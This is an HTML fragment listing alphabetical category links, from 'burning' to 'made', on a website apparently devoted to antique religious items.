	<li class="cat-item cat-item-3673"><a href="https://antiquereligiousitems.com/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://antiquereligiousitems.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://antiquereligiousitems.com/category/byzantine/" >byzantine</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://antiquereligiousitems.com/category/c16th/" >c16th</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://antiquereligiousitems.com/category/c1880/" >c1880</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://antiquereligiousitems.com/category/c18th/" >c18th</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://antiquereligiousitems.com/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://antiquereligiousitems.com/category/ca1890/" >ca1890</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://antiquereligiousitems.com/category/ca1900/" >ca1900</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://antiquereligiousitems.com/category/calendi/" >calendi</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://antiquereligiousitems.com/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://antiquereligiousitems.com/category/camperdown/" >camperdown</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://antiquereligiousitems.com/category/canivet/" >canivet</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://antiquereligiousitems.com/category/carlo/" >carlo</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://antiquereligiousitems.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://antiquereligiousitems.com/category/catholic/" >catholic</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://antiquereligiousitems.com/category/cecilia/" >cecilia</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://antiquereligiousitems.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://antiquereligiousitems.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://antiquereligiousitems.com/category/chalkware/" >chalkware</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://antiquereligiousitems.com/category/charity/" >charity</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://antiquereligiousitems.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://antiquereligiousitems.com/category/cherub/" >cherub</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://antiquereligiousitems.com/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://antiquereligiousitems.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://antiquereligiousitems.com/category/childhood/" >childhood</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://antiquereligiousitems.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://antiquereligiousitems.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://antiquereligiousitems.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://antiquereligiousitems.com/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://antiquereligiousitems.com/category/church/" >church</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://antiquereligiousitems.com/category/cignani/" >cignani</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://antiquereligiousitems.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://antiquereligiousitems.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://antiquereligiousitems.com/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://antiquereligiousitems.com/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://antiquereligiousitems.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://antiquereligiousitems.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://antiquereligiousitems.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://antiquereligiousitems.com/category/colombian/" >colombian</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://antiquereligiousitems.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://antiquereligiousitems.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://antiquereligiousitems.com/category/companion/" >companion</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://antiquereligiousitems.com/category/confessional/" >confessional</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://antiquereligiousitems.com/category/consignment/" >consignment</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://antiquereligiousitems.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://antiquereligiousitems.com/category/controversial/" >controversial</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://antiquereligiousitems.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://antiquereligiousitems.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://antiquereligiousitems.com/category/creepiest/" >creepiest</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://antiquereligiousitems.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://antiquereligiousitems.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://antiquereligiousitems.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://antiquereligiousitems.com/category/crucifixion/" >crucifixion</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://antiquereligiousitems.com/category/cursed/" >cursed</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://antiquereligiousitems.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://antiquereligiousitems.com/category/daprato/" >daprato</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://antiquereligiousitems.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://antiquereligiousitems.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://antiquereligiousitems.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://antiquereligiousitems.com/category/defenders/" >defenders</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://antiquereligiousitems.com/category/deposition/" >deposition</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://antiquereligiousitems.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://antiquereligiousitems.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://antiquereligiousitems.com/category/devils/" >devil&#039;s</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://antiquereligiousitems.com/category/diabolical/" >diabolical</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://antiquereligiousitems.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://antiquereligiousitems.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://antiquereligiousitems.com/category/dior/" >dior</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://antiquereligiousitems.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://antiquereligiousitems.com/category/discovered/" >discovered</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://antiquereligiousitems.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://antiquereligiousitems.com/category/dispose/" >dispose</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://antiquereligiousitems.com/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://antiquereligiousitems.com/category/diwata/" >diwata</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://antiquereligiousitems.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://antiquereligiousitems.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://antiquereligiousitems.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://antiquereligiousitems.com/category/drunk/" >drunk</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://antiquereligiousitems.com/category/earliest/" >earliest</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://antiquereligiousitems.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://antiquereligiousitems.com/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://antiquereligiousitems.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://antiquereligiousitems.com/category/ecce/" >ecce</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://antiquereligiousitems.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://antiquereligiousitems.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://antiquereligiousitems.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://antiquereligiousitems.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://antiquereligiousitems.com/category/elizabeth/" >elizabeth-</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://antiquereligiousitems.com/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://antiquereligiousitems.com/category/elmhurst/" >elmhurst</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://antiquereligiousitems.com/category/emple/" >emple</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://antiquereligiousitems.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://antiquereligiousitems.com/category/engratia/" >engratia</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://antiquereligiousitems.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://antiquereligiousitems.com/category/ep654/" >ep654</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://antiquereligiousitems.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://antiquereligiousitems.com/category/euphrates/" >euphrates</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://antiquereligiousitems.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://antiquereligiousitems.com/category/ewtn/" >ewtn</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://antiquereligiousitems.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://antiquereligiousitems.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://antiquereligiousitems.com/category/excited/" >excited</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://antiquereligiousitems.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://antiquereligiousitems.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://antiquereligiousitems.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://antiquereligiousitems.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://antiquereligiousitems.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://antiquereligiousitems.com/category/eyed/" >eyed</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://antiquereligiousitems.com/category/faberg/" >faberg</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://antiquereligiousitems.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://antiquereligiousitems.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://antiquereligiousitems.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://antiquereligiousitems.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://antiquereligiousitems.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://antiquereligiousitems.com/category/fantonini/" >fantonini</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://antiquereligiousitems.com/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://antiquereligiousitems.com/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://antiquereligiousitems.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://antiquereligiousitems.com/category/financial/" >financial</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://antiquereligiousitems.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://antiquereligiousitems.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://antiquereligiousitems.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://antiquereligiousitems.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://antiquereligiousitems.com/category/firenze/" >firenze</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://antiquereligiousitems.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://antiquereligiousitems.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://antiquereligiousitems.com/category/flemish/" >flemish</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://antiquereligiousitems.com/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://antiquereligiousitems.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://antiquereligiousitems.com/category/followup/" >followup</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://antiquereligiousitems.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://antiquereligiousitems.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://antiquereligiousitems.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://antiquereligiousitems.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://antiquereligiousitems.com/category/frankreich/" >frankreich</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://antiquereligiousitems.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://antiquereligiousitems.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://antiquereligiousitems.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://antiquereligiousitems.com/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://antiquereligiousitems.com/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://antiquereligiousitems.com/category/ganesha/" >ganesha</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://antiquereligiousitems.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://antiquereligiousitems.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://antiquereligiousitems.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://antiquereligiousitems.com/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://antiquereligiousitems.com/category/gifts/" >gifts</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://antiquereligiousitems.com/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://antiquereligiousitems.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://antiquereligiousitems.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://antiquereligiousitems.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://antiquereligiousitems.com/category/gods/" >god&#039;s</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://antiquereligiousitems.com/category/goddess/" >goddess</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://antiquereligiousitems.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://antiquereligiousitems.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://antiquereligiousitems.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://antiquereligiousitems.com/category/goldscheider/" >goldscheider</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://antiquereligiousitems.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://antiquereligiousitems.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://antiquereligiousitems.com/category/gospel/" >gospel</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://antiquereligiousitems.com/category/gospels/" >gospels</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://antiquereligiousitems.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://antiquereligiousitems.com/category/graceful/" >graceful</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://antiquereligiousitems.com/category/grandiose/" >grandiose</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://antiquereligiousitems.com/category/grayslake/" >grayslake</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://antiquereligiousitems.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://antiquereligiousitems.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://antiquereligiousitems.com/category/greco/" >greco</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://antiquereligiousitems.com/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://antiquereligiousitems.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://antiquereligiousitems.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://antiquereligiousitems.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://antiquereligiousitems.com/category/gustav/" >gustav</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://antiquereligiousitems.com/category/gustave/" >gustave</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://antiquereligiousitems.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://antiquereligiousitems.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://antiquereligiousitems.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://antiquereligiousitems.com/category/handicraft/" >handicraft</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://antiquereligiousitems.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://antiquereligiousitems.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://antiquereligiousitems.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://antiquereligiousitems.com/category/handwritten/" >handwritten</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://antiquereligiousitems.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://antiquereligiousitems.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://antiquereligiousitems.com/category/harding/" >harding</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://antiquereligiousitems.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://antiquereligiousitems.com/category/hazrat/" >hazrat</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://antiquereligiousitems.com/category/heartbreaking/" >heartbreaking</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://antiquereligiousitems.com/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://antiquereligiousitems.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://antiquereligiousitems.com/category/hebrew/" >hebrew</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://antiquereligiousitems.com/category/henryk/" >henryk</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://antiquereligiousitems.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://antiquereligiousitems.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://antiquereligiousitems.com/category/hieronymus/" >hieronymus</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://antiquereligiousitems.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://antiquereligiousitems.com/category/hindu/" >hindu</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://antiquereligiousitems.com/category/hispano/" >hispano</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://antiquereligiousitems.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://antiquereligiousitems.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://antiquereligiousitems.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://antiquereligiousitems.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://antiquereligiousitems.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://antiquereligiousitems.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://antiquereligiousitems.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://antiquereligiousitems.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://antiquereligiousitems.com/category/huile/" >huile</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://antiquereligiousitems.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://antiquereligiousitems.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://antiquereligiousitems.com/category/iconotechniki/" >iconotechniki</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://antiquereligiousitems.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://antiquereligiousitems.com/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://antiquereligiousitems.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://antiquereligiousitems.com/category/immaculately/" >immaculately</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://antiquereligiousitems.com/category/imploring/" >imploring</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://antiquereligiousitems.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://antiquereligiousitems.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://antiquereligiousitems.com/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://antiquereligiousitems.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://antiquereligiousitems.com/category/incunabula/" >incunabula</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://antiquereligiousitems.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://antiquereligiousitems.com/category/infant/" >infant</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://antiquereligiousitems.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://antiquereligiousitems.com/category/intact/" >intact</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://antiquereligiousitems.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://antiquereligiousitems.com/category/intricately/" >intricately</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://antiquereligiousitems.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://antiquereligiousitems.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://antiquereligiousitems.com/category/invention/" >invention</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://antiquereligiousitems.com/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://antiquereligiousitems.com/category/isis/" >isis</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://antiquereligiousitems.com/category/islamic/" >islamic</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://antiquereligiousitems.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://antiquereligiousitems.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://antiquereligiousitems.com/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://antiquereligiousitems.com/category/ivanka/" >ivanka</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://antiquereligiousitems.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://antiquereligiousitems.com/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://antiquereligiousitems.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://antiquereligiousitems.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://antiquereligiousitems.com/category/jewish/" >jewish</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://antiquereligiousitems.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://antiquereligiousitems.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://antiquereligiousitems.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://antiquereligiousitems.com/category/judging/" >judging</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://antiquereligiousitems.com/category/juesus/" >juesus</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://antiquereligiousitems.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://antiquereligiousitems.com/category/junking/" >junking</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://antiquereligiousitems.com/category/kamidana/" >kamidana</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://antiquereligiousitems.com/category/kannon/" >kannon</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://antiquereligiousitems.com/category/khmer/" >khmer</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://antiquereligiousitems.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://antiquereligiousitems.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://antiquereligiousitems.com/category/knees/" >knees</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://antiquereligiousitems.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://antiquereligiousitems.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://antiquereligiousitems.com/category/lakeland/" >lakeland</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://antiquereligiousitems.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://antiquereligiousitems.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://antiquereligiousitems.com/category/large19th/" >large19th</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://antiquereligiousitems.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://antiquereligiousitems.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://antiquereligiousitems.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://antiquereligiousitems.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://antiquereligiousitems.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://antiquereligiousitems.com/category/lenticular/" >lenticular</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://antiquereligiousitems.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://antiquereligiousitems.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://antiquereligiousitems.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://antiquereligiousitems.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://antiquereligiousitems.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://antiquereligiousitems.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://antiquereligiousitems.com/category/lively/" >lively</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://antiquereligiousitems.com/category/lladro/" >lladro</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://antiquereligiousitems.com/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://antiquereligiousitems.com/category/loja/" >loja</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://antiquereligiousitems.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://antiquereligiousitems.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://antiquereligiousitems.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://antiquereligiousitems.com/category/lose/" >lose</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://antiquereligiousitems.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://antiquereligiousitems.com/category/made/" >made</a>
</li>
